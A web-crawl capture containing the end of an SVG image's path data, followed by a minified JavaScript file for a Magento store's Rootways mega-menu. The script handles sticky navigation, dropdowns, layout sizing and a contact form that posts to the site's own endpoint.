		c-9.91,4.83-16.84,13.35-19.53,23.98c-2.61,10.34-0.68,21.36,5.16,29.49l0.81,1.14c1,1.41,2.04,2.86,3.14,4.19
		c2.87,3.45,5.94,7.02,9.38,10.93c1.7,1.93,3.42,3.84,5.14,5.75c2.01,2.23,4.08,4.53,6.09,6.83c1.76,2.01,2.96,3.64,3.89,5.26
		c2.15,3.73,1.48,7.59-1.82,10.59c-1.55,1.41-3.43,2.38-5.75,2.96c-2.91,0.73-5.96,0.89-9.62,0.52c-7.04-0.71-14.15-2.66-21.73-5.94
		c-1.42-0.62-2.84-1.28-4.2-1.93l-1.52-0.71c-0.67-0.31-1.17-0.53-1.52-0.65c-0.05,0.38-0.09,0.98-0.12,1.77
		c-0.08,2.41-0.06,4.89-0.04,7.28c0.01,1.09,0.02,2.17,0.02,3.26v1.49L987.99,593.28z"/>
	<path class="st0" d="M666.88,590.06h0.03l-0.01,4.83c-0.01,2.43-0.01,4.87,0.01,7.3c0.05,5.48,2.49,9.55,7.45,12.46
		c3.2,1.88,6.88,3.23,11.23,4.13c8.03,1.66,16.57,1.92,25.36,0.77c7.32-0.96,14.02-3.15,19.91-6.51c7.59-4.33,13-9.73,16.52-16.53
		c6.18-11.93,6.23-23.69,0.12-34.98c-1.54-2.85-3.48-5.82-5.92-9.09c-4.83-6.44-10.4-12.3-16.15-18.23
		c-2.13-2.19-4.12-4.58-5.79-6.62c-1.24-1.52-2.16-3.28-2.72-5.22c-1.52-5.26,0.87-9.84,5.95-11.4c2.48-0.76,5.09-1,7.76-0.71
		c7.05,0.78,13.73,3.32,19.86,7.55c0.44,0.31,0.88,0.63,1.31,0.96c0.46,0.35,0.92,0.69,1.4,1.02c0.25,0.17,0.44,0.27,0.57,0.33
		c0.03-0.1,0.06-0.23,0.08-0.4c0.6-4.04,1.17-8.4,1.75-13.32c0.41-3.45,0.7-6.56,0.9-9.51c0.3-4.52-1.58-7.71-5.76-9.75
		c-3.13-1.53-5.75-2.57-8.23-3.28c-8.58-2.43-17.89-2.86-28.48-1.31c-6.42,0.94-12.31,3-17.5,6.12
		c-12.48,7.5-19.44,22.24-17.32,36.69c0.79,5.4,2.79,10.41,6.11,15.32c3.09,4.56,6.69,8.75,10.12,12.61
		c1.63,1.83,3.27,3.65,4.9,5.47c2.93,3.26,5.97,6.64,8.9,10c1.96,2.25,3.38,4.17,4.46,6.04c2,3.46,1.37,7.28-1.67,10.2
		c-1.46,1.4-3.22,2.39-5.23,2.94c-2.47,0.68-4.57,0.99-6.61,0.96c-3.26-0.05-6.69-0.47-10.79-1.33c-5.92-1.24-11.93-3.39-18.9-6.74
		l-0.1-0.05c-1.12-0.54-2.19-1.05-3.28-1.46c-0.07-0.02-0.11-0.02-0.12-0.02c-0.07,0.78-0.12,1.66-0.13,2.69
		c-0.01,2.32-0.01,4.65-0.01,6.97L666.88,590.06z"/>
	<path class="st0" d="M476.02,292.16l0.07,0c2.67,0.17,5.34-0.32,7.94-1.45c6.7-2.89,12.52-7.74,18.88-15.71
		c0.15-0.19,0.22-0.27-0.09-0.55c-1.61-1.48-3.29-2.95-4.92-4.37l-2.13-1.86c-0.87-0.77-1.78-1.57-2.11-1.58
		c-0.2-0.01-0.78,0.27-2.33,1.64c-4.84,4.3-10.74,5.51-17.55,3.6c-2.37-0.66-4.73-1.44-7.01-2.19c-1.27-0.42-2.54-0.83-3.81-1.23
		c-0.94-0.29-1.88-0.59-2.82-0.89c-2.74-0.88-5.58-1.78-8.39-2.53c-3.72-1-7.39-1.02-10.88-0.07c-8.82,2.39-16.43,7.64-23.94,16.52
		c-0.28,0.33-0.31,0.48-0.31,0.49l0,0c0,0,0.04,0.24,0.64,0.79c1.65,1.53,3.39,3.03,5.07,4.48l1.25,1.09
		c1.03,0.89,2.07,1.84,2.4,1.8c0.45-0.03,1.73-1.12,3.22-2.39c0.19-0.16,0.38-0.3,0.58-0.45c0.09-0.06,0.18-0.13,0.27-0.2
		c4.87-3.75,10.31-4.87,16.17-3.35c3.88,1.01,7.3,2,10.47,3.02c2.1,0.68,4.2,1.43,6.23,2.16c1.64,0.59,3.28,1.18,4.92,1.73
		c2.35,0.79,5.15,1.59,8.11,1.5L476.02,292.16z"/>
	<path class="st0" d="M830.29,601.69c0.11,0.1,0.26,0.22,0.46,0.37c6.09,4.6,12.73,9.57,20.9,15.64c0.87,0.65,1.87,1.27,3.16,1.97
		c2.9,1.57,5.78,1.9,8.82,1.01c2.55-0.75,5-1.95,7.48-3.66c3.35-2.32,6.48-5.23,10.16-9.45c4.83-5.54,9.32-11.84,14.13-19.82
		c1.88-3.12,4.33-7.25,6.58-11.46c1.22-2.29,2.97-3.32,5.65-3.32c0.1,0,0.19,0,0.29,0c2.35,0,4.75-0.07,7.06-0.13
		c2.44-0.07,4.95-0.14,7.45-0.13c4.16,0.01,8.36,0.2,12.43,0.38l0.93,0.04c0.96,0.04,2.16,0.21,2.96,1.1c0.79,0.89,0.81,2.07,0.74,3
		c-0.24,3.25-0.57,6.58-0.98,9.88c-0.96,7.73-2.12,15.95-4.78,23.92c-0.95,2.84-2.16,5.27-3.71,7.41c-0.23,0.32-0.5,0.6-0.74,0.85
		c-0.19,0.2-0.5,0.52-0.57,0.68c0.01,0.01,0.03,0.05,0.06,0.1c0.16,0.12,0.74,0.11,1.06,0.1c0.29-0.01,0.58-0.01,0.85,0
		c0.55,0.03,1.11,0.02,1.66,0.02l0.73,0l42.38,0l0.79,0c0.7,0,1.4,0.01,2.09-0.02c0.81-0.04,1.18-0.14,1.34-0.2
		c-0.01-0.15-0.06-0.47-0.28-1.06v0c-1.7-4.5-2.54-9.58-2.66-15.99c-0.06-3.05-0.05-6.06,0.02-8.94c0.17-7.39,0.37-14.77,0.57-22.16
		l0.26-9.86c0-0.49,0-0.98,0.01-1.46c0.04-2.48,0.08-4.96,0.13-7.44c0.24-13.02,0.5-26.49-0.76-39.67l-0.06-0.63
		c-0.51-5.34-1.03-10.85-2.69-16.01c-2.31-7.19-6.99-11.57-14.32-13.39c-6.96-1.74-14.02-1.24-20.01-0.53
		c-2.46,0.29-4.97,0.7-7.39,1.1c-2.19,0.36-4.46,0.73-6.72,1.01c-12.28,1.57-23.03,1.13-32.86-1.35l-1.05-0.27
		c-0.93-0.24-1.81-0.47-2.7-0.66c-1.04-0.21-1.08-0.08-1.3,0.6c-1.18,3.65-1.57,6.67-1.22,9.51c0.8,6.49,4.07,11.17,9.99,14.33
		c0.94,0.5,1.93,0.92,2.97,1.36c0.79,0.33,1.58,0.67,2.35,1.04c0.78,0.37,1.31,1.03,1.46,1.81c0.15,0.78-0.1,1.59-0.69,2.22
		c-0.57,0.62-1.18,1.18-1.77,1.73c-0.26,0.24-0.52,0.48-0.78,0.73c-4.62,4.42-7.97,8.38-10.55,12.48
		c-3.16,5.03-6.39,10.51-10.46,17.76c-1.9,3.39-3.74,6.9-5.52,10.3c-1.08,2.07-2.17,4.14-3.27,6.19
		c-3.39,6.31-6.83,11.67-10.5,16.38c-6.95,8.88-14.86,15.22-24.19,19.37c-1.8,0.8-3.37,1.71-4.79,2.78
		C830.6,601.43,830.42,601.58,830.29,601.69z"/>
	<path class="st1" d="M929.82,545.59c-2.38,0-4.98-0.02-7.91-0.05c-1.36-0.01-2.07-0.59-2.42-1.07c-0.55-0.73-0.65-1.71-0.3-2.91
		c2.34-8.04,5.06-14.3,8.58-19.7c1.4-2.15,2.88-3.84,4.52-5.15c1.12-0.9,2.51-1.83,4.34-1.98c1.79-0.14,3.16,0.79,3.51,2.38
		c0.26,1.21,0.4,2.45,0.42,3.7c0.04,2.36,0.03,4.73,0.02,7.09l-0.01,4.28l-0.09,0c0,0.55,0.01,1.1,0.01,1.64
		c0.01,2.51,0.03,5.11-0.04,7.67c-0.05,1.97-0.53,3.98-3.77,4.03C934.52,545.57,932.28,545.59,929.82,545.59z"/>
	<path class="st0" d="M507.87,600.94c0.09,0.12,0.24,0.28,0.49,0.49c0.46,0.4,0.95,0.77,1.46,1.15l4.21,3.16
		c4.9,3.68,9.8,7.36,14.72,11.01c1.4,1.04,2.87,1.99,4.38,2.84c2.98,1.68,6,2.01,9.24,1c2.58-0.81,5.01-2.04,7.44-3.76
		c3.17-2.25,6.18-5.04,9.48-8.79c4.2-4.75,8-9.87,11.32-15.19c2.99-4.8,6.09-10.03,9.76-16.48c1.34-2.36,3-3.38,5.54-3.42l1.18-0.02
		c8.52-0.14,17.32-0.28,26,0.12l0.39,0.01c0.4,0.01,0.8,0.03,1.19,0.08c2.23,0.26,3.27,1.47,3.28,3.82c0,1.05-0.05,2.1-0.16,3.12
		l-0.09,0.83c-0.68,6.34-1.38,12.9-2.68,19.31c-1.24,6.1-2.77,13.7-8,19.66l-0.06,0.15c-0.01,0.01-0.01,0.04-0.01,0.06
		c0.8,0.1,1.66,0.16,2.58,0.16c15.28,0.01,30.56,0.01,45.83,0c1.11,0,1.98-0.04,2.76-0.14c0.05-0.01,0.08-0.02,0.1-0.05
		c0.02-0.03,0.06-0.11,0.03-0.26l0,0c-0.13-0.61-0.34-1.23-0.57-1.89l-0.1-0.28c-0.89-2.6-1.38-5.21-1.75-7.43
		c-0.81-4.91-0.74-9.85-0.67-14.64l0.03-1.86c0.09-7.41,0.28-14.72,0.58-21.71c0.24-5.79,0.19-11.71,0.13-17.44
		c-0.03-2.54-0.05-5.08-0.05-7.62c0.32-11.68,0.65-23.71-0.63-35.78l-0.02-0.21c-0.44-4.21-0.9-8.56-2.02-12.67
		c-2.28-8.36-7.36-13.3-15.54-15.1c-6.9-1.52-13.83-1-19.09-0.38c-2.54,0.3-5.13,0.73-7.64,1.14c-2.27,0.37-4.62,0.76-6.96,1.06
		c-12.17,1.55-22.92,1.07-32.85-1.47l-0.89-0.23c-0.98-0.26-1.91-0.5-2.86-0.69c-0.74-0.15-0.8,0.04-0.93,0.45
		c-2.42,7.79-1.61,13.87,2.56,19.12c1.84,2.32,4.34,4.19,7.64,5.73c0.62,0.29,1.26,0.53,1.94,0.79c0.56,0.22,1.13,0.43,1.68,0.67
		c0.84,0.36,1.41,1.05,1.58,1.88c0.18,0.89-0.14,1.82-0.86,2.57c-0.45,0.46-0.93,0.9-1.4,1.33l-0.09,0.08
		c-4.79,4.38-8.58,8.8-11.56,13.51c-3.18,5.01-6.42,10.48-10.49,17.73c-1.81,3.23-3.56,6.57-5.25,9.81
		c-1.25,2.38-2.49,4.77-3.77,7.13c-4.11,7.57-8.1,13.49-12.57,18.62c-7.39,8.5-15.67,14.34-25.33,17.85l-0.48,0.17
		c-0.58,0.21-1.17,0.42-1.73,0.66C508.1,600.81,507.96,600.88,507.87,600.94z"/>
	<path class="st1" d="M606.81,545.74c-2.68,0-5.41-0.08-8.25-0.29l-1.82-0.14l0.45-1.77c2.28-9.08,5.4-16.29,9.8-22.69
		c1.55-2.25,3.14-3.82,4.99-4.91c0.71-0.42,1.57-0.77,2.61-1.07c0.95-0.27,1.9-0.15,2.68,0.34c0.77,0.48,1.29,1.26,1.45,2.2
		c0.12,0.71,0.2,1.44,0.23,2.15c0.28,6.52,0.27,13.63-0.03,21.74v0c-0.1,2.75-0.75,4.16-3.99,4.28
		C612.23,545.66,609.55,545.74,606.81,545.74z"/>
	<path class="st0" d="M158.78,482.93c-0.1,0-0.15,0.01-0.16,0.02c0.01,0-0.16,0.16-0.42,0.96c-1.35,4.08-1.51,8.2-0.46,12.25
		c1.27,4.89,4.31,8.55,9.29,11.19c1.34,0.71,2.77,1.36,4.14,1.99c0.64,0.3,1.29,0.59,1.92,0.89l1.03,0.49l-0.16,1.13
		c-0.28,1.9-1.47,2.87-2.34,3.59c-0.19,0.16-0.39,0.31-0.56,0.48c-5.15,4.9-9.68,10.43-13.44,16.46c-2.85,4.57-5.29,8.71-7.46,12.66
		c-2.17,3.96-4.32,8.03-6.39,11.97c-1.49,2.83-2.98,5.65-4.49,8.46c-3.81,7.09-7.5,12.65-11.62,17.48
		c-6.6,7.75-14.58,13.4-23.7,16.79c-0.18,0.07-0.35,0.14-0.53,0.21c-0.45,0.19-0.96,0.4-1.52,0.52c-0.65,0.14-1.09,0.44-1.18,0.8
		c-0.09,0.35,0.1,0.99,0.92,1.73l0.14,0.13c0.16,0.14,0.31,0.29,0.49,0.42l5.27,3.9c5.11,3.78,10.22,7.56,15.34,11.32
		c4.6,3.37,9.55,3.65,15.11,0.85c2.03-1.02,4.08-2.39,6.26-4.18c2.69-2.21,5.36-4.89,8.15-8.17c5.24-6.17,10.25-13.44,15.78-22.88
		l0.14-0.23c1.42-2.42,2.88-4.91,4.16-7.43c1.19-2.34,3.03-3.48,5.7-3.44c1.41,0.01,2.86-0.04,4.26-0.08
		c1.34-0.04,2.73-0.09,4.11-0.09c7.29,0.03,13.75,0.1,19.74,0.21c0.86,0.02,2.1,0.15,2.94,1.08c0.84,0.94,0.84,2.19,0.76,3.06
		c-0.76,8.7-1.68,17.95-3.83,27.04c-1.22,5.14-2.88,10.99-7.2,15.62c-0.04,0.1-0.08,0.17-0.12,0.24c0,0,0,0.01,0,0.01
		c0.68,0.09,1.41,0.14,2.16,0.14c15.78,0.01,31.55,0.01,47.33,0c0.65,0,1.32-0.01,1.89-0.14c-0.09-0.68-0.25-1.32-0.47-1.89
		c-1.32-3.42-1.86-6.95-2.23-9.96c-0.51-4.26-0.67-8.84-0.48-14.02c0.75-20.63,1.14-41.01,1.14-60.57c0-10.04-0.44-18.27-1.4-25.88
		c-0.43-3.41-0.89-6.73-1.8-9.94c-2.34-8.2-7.54-13.02-15.89-14.75c-5.2-1.08-10.49-1.25-16.16-0.52c-2.62,0.34-5.29,0.75-7.87,1.15
		c-2.25,0.35-4.49,0.7-6.74,1c-7.69,1.04-16.79,1.93-25.97,0.58c-4.06-0.6-8-1.44-12.68-2.53
		C159.2,482.95,158.93,482.93,158.78,482.93z"/>
	<path class="st1" d="M199.5,545.89c-2.35,0-4.63-0.07-6.87-0.21c-1.4-0.09-2.12-0.72-2.48-1.24c-0.36-0.51-0.7-1.4-0.31-2.72
		c2.1-7.07,4.69-14.5,9.38-20.99c1.52-2.1,3.71-4.64,7.22-5.68c1.02-0.3,2.02-0.19,2.81,0.31c0.74,0.47,1.23,1.24,1.37,2.18
		c0.25,1.63,0.52,3.57,0.59,5.54c0.07,1.87,0.05,3.75,0.04,5.58c0,0.29,0,0.58-0.01,0.86l0.06,0l0.08,1.55l-0.15,3.2
		c-0.12,2.7-0.25,5.39-0.38,8.09v0c-0.1,1.91-1.36,3.17-3.31,3.29C204.76,545.81,202.09,545.89,199.5,545.89z"/>
	<g>
		<path class="st13" d="M793.71,470.48c0,0-46.42-4.49,10.12,11.41c22.11,6.22,57.65,16.99,71.53,26.66
			c9.88,6.88,5.84,12.62,0.27,14.04c-7.88,2-18.9,2.19-27.06-1.35c-5.35-2.32-3.86,0.51-0.67-7.41c1.83-4.55,13.65,6.02,9.61,1.94
			c-5.13-5.17-4.8-3.51-47.09-16.84c-23.12-7.28-38.43-13.16-48.26-18.25C745.81,472.23,728.92,449.82,793.71,470.48z"/>
		<path class="st1" d="M770.86,486.3c3.5,1.43,10.22,4.14,16.39,6.44c9.08,3.39,34.91,11.38,35.16,11.46
			c0.4,0.12,3.34,1.02,7.1,2.16c6.15,1.87,14.98,4.55,17.76,5.4c-0.29,0.39-0.57,0.92-0.54,1.59c-0.14,0.52-0.99,1.98-1.36,2.62
			c-0.21,0.37-0.4,0.68-0.51,0.9c-0.83,1.58-1.95,3.5-2.38,3.99c-0.97,1.09-1.79,3.63-1.97,4.75c-0.06,0.19-0.48,0.63-0.93,1.01
			c-0.86-0.02-3.6-0.2-10.16-1.5c-12.62-2.49-20.31-5.8-30.05-10l-2.68-1.15c-17.15-7.35-24.49-15.26-25.35-16.23
			c0.32-0.59,0.57-1.52-0.1-2.79c-0.44-0.84-0.26-2.86-0.16-3.94c0.03-0.28,0.05-0.54,0.06-0.76
			C771.21,489.47,771.15,487.76,770.86,486.3z"/>
		<path class="st14" d="M824.86,609.87c-1.14-0.86-4.6-3.47-4.59-8.18c0-4.72,3.43-7.3,4.72-8.27c0.15-0.11,0.31-0.21,0.46-0.32
			c0.38-7.13,1.73-17.57,4.73-33.31c3.65-19.13,9.7-29.88,9.88-31.34c0.01-0.05,0.08-0.26,0.05-0.39c-0.03-0.16-0.15-0.22-0.18-0.23
			c-6.24-0.31-22.09-1.49-51.76-16.35c-6.98-3.5-13.29-8.16-18.01-12.91c-0.3,0.39-0.12-0.44-0.22,0.64
			c-0.6,6.63,1.35,31.71-4.11,73.07c-4.19,31.72-13.89,37.78-15.22,44.8c-1.02,5.38,6.85,4.1,41.9,5.15
			c10.6,0.32,14.9,1.3,24.99,3.71c13.68,3.26,14.56-5.67,12.69-12.07C828.35,612.51,826.58,611.18,824.86,609.87z"/>
		<path class="st1" d="M786.84,570.75c3.48-14.17,5.87-21.7,12.72-42.42c0,0-9.12-2.61-13.08-4.31c-2.08-0.89-6.83-3.22-6.83-3.22
			c0.25,20.48-0.33,38.43-2.16,49.55c-2.99,18.21-7.32,29.17-10.74,34.64c-1.78,2.85-7.94,6.47-7.61,8.11
			c0.58,2.86,5.02,0.74,14.28-1.27c2.61-0.57,20.96-2.14,31.28,5.69c6.12,4.64,4.81,0.68-4.37-4.99
			c-6.6-4.08-18.93-2.61-20.18-10.25C779.85,600.3,784.01,582.29,786.84,570.75z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/js/rootmenu.min.js
body_size: 11896
content:
function rootFunction(){document.getElementById("megamenu_contact_form").reset();}
var desktopStartFrom=768;var mobileMaxWidth=767;require(['jquery','Rootways_Megamenu/js/masonry.pkgd.min'],function($,Masonry){$(document).ready(function(){window.onscroll=function(){myFunction()};var navbar=document.getElementsByClassName("nav-sections")[0];function myFunction(){if(navbar!=null){if(window.pageYOffset>=navbar.getBoundingClientRect().top&&window.pageYOffset>0){navbar.classList.add("sticky");}else{navbar.classList.remove("sticky");}}}
if(('ontouchstart'in window)){$('.rootmenu-list li a').click(function(e){if(window.innerWidth>=mobileMaxWidth){if(($(this).closest("li").children(".halfmenu").length)||($(this).closest("li").children(".megamenu").length)||($(this).closest("li").children("ul").length)||($(this).closest("li").children(".verticalopen").length)||($(this).closest("li").children(".verticalopen02").length)){var clicks=$(this).data('clicks');if(clicks){}else{e.preventDefault();}
$(this).data("clicks",!clicks);}}});}
$('.rw-dropdownclose').click(function(e){jQuery(this).closest('li').removeClass('hover');});$('.rw-navclose').click(function(e){jQuery('[data-action="toggle-nav"]').click();});jQuery('.rootmenu-list li').has('.rootmenu-submenu, .rootmenu-submenu-sub, .rootmenu-submenu-sub-sub').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.rootmenu-list li').has('.megamenu').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.rootmenu-list li').has('.halfmenu').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.tabmenu02 li').has('.verticalopen02').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.verticalmenu02 .vertical-list li').has('.varticalmenu_main').prepend('<span class="desktop-vertical-click"><i class="verticalmenu-arrow fa fa-angle-right" aria-hidden="true"></i></span><span class="vertical-click"><i class="verticalmenu-arrow fa fa-angle-down" aria-hidden="true"></i></span>');jQuery('.vertical-click').click(function(){jQuery(this).siblings('.varticalmenu_main').slideToggle('slow');jQuery(this).siblings('.level3-popup').slideToggle('slow');jQuery(this).children('.verticalmenu-arrow').toggleClass('verticalmenu-rotate');loadMasonry();setTimeout(function(){loadMasonry();},500);});jQuery('.rootmenu-click').click(function(){jQuery(this).siblings('.rootmenu-submenu').slideToggle('slow');jQuery(this).children('.rootmenu-arrow').toggleClass('rootmenu-rotate');jQuery(this).siblings('.rootmenu-submenu-sub').slideToggle('slow');jQuery(this).siblings('.rootmenu-submenu-sub-sub').slideToggle('slow');jQuery(this).siblings('.megamenu').slideToggle('slow');jQuery(this).siblings('.halfmenu').slideToggle('slow');jQuery(this).siblings('.verticalopen02').slideToggle('slow');jQuery(this).siblings('.verticalmenu02').slideToggle('slow');jQuery(this).siblings('.colultabtwo').slideToggle('slow');jQuery(this).siblings('.colultabthree').slideToggle('slow');jQuery(this).siblings('.resultdiv').slideToggle('slow');loadMasonry();jQuery(this).siblings('.level4-listing').slideToggle('slow');setTimeout(function(){loadMasonry();},500);});jQuery('.level2-popup .rootmenu-click').click(function(){jQuery(this).closest('li').find('.level3-popup').slideToggle('slow');});jQuery('.level3-popup .rootmenu-click').click(function(){jQuery(this).closest('li').find('.level4-popup').slideToggle('slow');});jQuery(".nav-toggle").click(function(){if(jQuery("html").hasClass("nav-open")){jQuery("html").removeClass('nav-before-open nav-open');}else{jQuery("html").addClass('nav-before-open nav-open');}});setmenuheight();setmenuheight_horizontal();setmenuheight_multitab('1');setAllCategoryMenuHeight();jQuery(window).bind("load resize",function(){var w_height=jQuery(window).width();if(w_height<=desktopStartFrom){jQuery(".tabmenu").css('height','100%');jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen").css('height','100%');}else{setmenuheight();}
setAllCategoryMenuHeight();loadMasonry();});jQuery(".rootmenu-list > li").hover(function(){jQuery(this).addClass("hover");setmenuheight();loadMasonry();if(jQuery(this).has(".fourcoltab")){setmenuheight_multitab('1');}},function(){jQuery(this).removeClass("hover");});jQuery(".vertical-menu > li").hover(function(){loadMasonry();},function(){});jQuery(".all-category-wrapper .verticalmenu02 .vertical-list > li, .all-category-wrapper").hover(function(){loadMasonry();setAllCategoryMenuHeight();jQuery(this).addClass("hover_allcategories");},function(){jQuery(this).removeClass("hover_allcategories");});jQuery(".vertical-menu02 > li > a").hover(function(){setmenuheight_horizontal();},function(){});var event=('ontouchstart'in window)?'click':'mouseenter mouseleave';jQuery('.vertical-menu02 > li').on(event,function(){jQuery('.hover .vertical-menu02 > li').removeClass('main_openactive02');jQuery(this).addClass('main_openactive02');});jQuery('.vertical-menu > li').on(event,function(){jQuery('.hover .vertical-menu > li').removeClass('main_openactive01');jQuery(this).addClass('main_openactive01');setmenuheight();});jQuery(".colultabone > li > a").hover(function(){setmenuheight_multitab('1');},function(){});jQuery('.colultabone > li').on(event,function(){jQuery('.colultabone > li').removeClass('main_openactive03');jQuery(this).addClass('main_openactive03');if(!jQuery(this).find('.colultabtwo').find('li').hasClass('main_openactive03_sub1')){jQuery(this).find('.colultabtwo').find('li').first().addClass('main_openactive03_sub1');jQuery(this).find('.colultabthree').find('li').first().addClass('main_openactive03_sub2');}
setmenuheight_multitab('1');});jQuery('.colultabtwo > li').on(event,function(){jQuery('.colultabtwo > li').removeClass('main_openactive03_sub1');jQuery(this).addClass('main_openactive03_sub1');if(!jQuery(this).find('.colultabthree').find('li').hasClass('main_openactive03_sub2')){jQuery(this).find('.colultabthree').find('li').first().addClass('main_openactive03_sub2');}
setmenuheight_multitab('2');});jQuery('.colultabthree > li').on(event,function(){jQuery('.colultabthree > li').removeClass('main_openactive03_sub2');jQuery(this).addClass('main_openactive03_sub2');setmenuheight_multitab('3')});jQuery("#megamenu_submit").click(function(){var name=jQuery("#name").val();var menuemail=document.getElementById('menuemail');var filter=/^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;if(!filter.test(menuemail.value)){alert('Please provide a valid email address');menuemail.focus;return false;}
var menuemail=jQuery("#menuemail").val();var comment=jQuery("#comment").val();var telephone=jQuery("#telephone").val();var hideit=jQuery("#hideit").val();var base_url=jQuery("#base_url").val();var dataString='name='+name+'&email='+menuemail+'&comment='+comment+'&telephone='+telephone+'&hideit='+hideit;if(name==''||menuemail==''||comment==''){alert("Please Fill All Fields");}else{jQuery('#megamenu_submit').attr('id','menu_submit_loader');jQuery.ajax({type:"POST",url:base_url+"contact/index/post/",data:dataString,cache:false,success:function(result){alert('Your inquiry was submitted and will be responded to as soon as possible. Thank you for contacting us.');jQuery('#menu_submit_loader').attr('id','megamenu_submit');}});}
return false;});jQuery(".categoriesmenu li > a").hover(function(){var c_block=jQuery(this).closest('li').find('.categoryblockcontent').html();var m_c_block=jQuery(this).closest('.megamenu').find('.main_categoryblockcontent').html();if(c_block){jQuery(this).closest('.megamenu').find('.right.rootmegamenu_block').html(c_block);}else{jQuery(this).closest('.megamenu').find('.right.rootmegamenu_block').html(m_c_block);}},function(){});});var msnry;function loadMasonry(){if(document.getElementsByClassName("rootmenu")[0]){var rootmenu_cls=document.getElementsByClassName("rootmenu")[0];var elem=rootmenu_cls.getElementsByClassName("grid");var n=elem.length;for(var i=0;i<n;i++){if(typeof msnry!=="undefined"&&window.innerWidth<desktopStartFrom){msnry.destroy();elem[i].removeAttribute('style','');jQuery('.grid > div').attr('style','');}else{msnry=new Masonry(elem[i],{});}}}}
loadMasonry();});function setmenuheight(){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".tabmenu").css('height','100%');jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen").css('height','100%');}else{var MultitabMaxHeight=jQuery(".hover .tabmenu .mainmenuwrap").innerHeight();var MultitabMaxHeight2=jQuery(".hover .tabmenu .main_openactive01 .verticalopen").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;jQuery(".hover .tabmenu .main_openactive01 .verticalopen").css('min-height',MultitabMaxHeight);jQuery(".hover .tabmenu").css('height',MultitabMaxHeight+20);}}
function setmenuheight_horizontal(){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen02").css('height','100%');}else{var final_hor_width=jQuery('.main_openactive02 .verticalopen02').innerHeight();jQuery(".main_openactive02 .verticalopen02").css('height',final_hor_width);jQuery(".hover .tabmenu02").css('height',final_hor_width+80);}}
function setmenuheight_multitab(val){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".fourcoltab").css('height','100%');}else{var MultitabMaxHeight=jQuery(".hover .fourcoltab .colultabone").innerHeight();var MultitabMaxHeight2=jQuery(".hover .fourcoltab .main_openactive03 .colultabtwo").innerHeight();var MultitabMaxHeight3=jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .colultabthree").innerHeight();var MultitabMaxHeight4=jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .colultabthree .main_openactive03_sub2 .resultdiv").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;MultitabMaxHeight=MultitabMaxHeight3>MultitabMaxHeight?MultitabMaxHeight3:MultitabMaxHeight;MultitabMaxHeight=MultitabMaxHeight4>MultitabMaxHeight?MultitabMaxHeight4:MultitabMaxHeight;jQuery(".hover .fourcoltab .main_openactive03 .colultabtwo").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .main_openactive03_sub1 .colultabthree").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .main_openactive03_sub1 .resultdiv").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .colultabonenofound").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab").css('height',MultitabMaxHeight+20);}}
function setAllCategoryMenuHeight(){var wrapper_width=jQuery(".rootmenu").innerWidth();var left_side_width=jQuery(".verticalmenu02").innerWidth();if(jQuery(window).width()<desktopStartFrom){jQuery(".varticalmenu_main.fullwidth").css('margin-left',0);jQuery(".varticalmenu_main.fullwidth").css('width','100%');jQuery(".varticalmenu_main.fullwidth").css('min-height','auto');jQuery(".varticalmenu_main.halfwidth").css('margin-left',0);jQuery(".varticalmenu_main.halfwidth").css('width','100%');jQuery(".varticalmenu_main.halfwidth").css('min-height','auto');}else{var MultitabMaxHeight=jQuery(".all-category-wrapper ul.vertical-list").innerHeight();var MultitabMaxHeight2=jQuery(".all-category-wrapper ul.vertical-list .hover_allcategories").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;jQuery('.all-category-wrapper .varticalmenu_main').css("display","");jQuery(".all-category-wrapper .varticalmenu_main").css('min-height',MultitabMaxHeight);jQuery(".all-category-wrapper .varticalmenu_main").css('margin-left',left_side_width);jQuery(".all-category-wrapper .varticalmenu_main.halfwidth").css('width',wrapper_width/2);jQuery(".all-category-wrapper .varticalmenu_main.fullwidth").css('width',wrapper_width-left_side_width);}}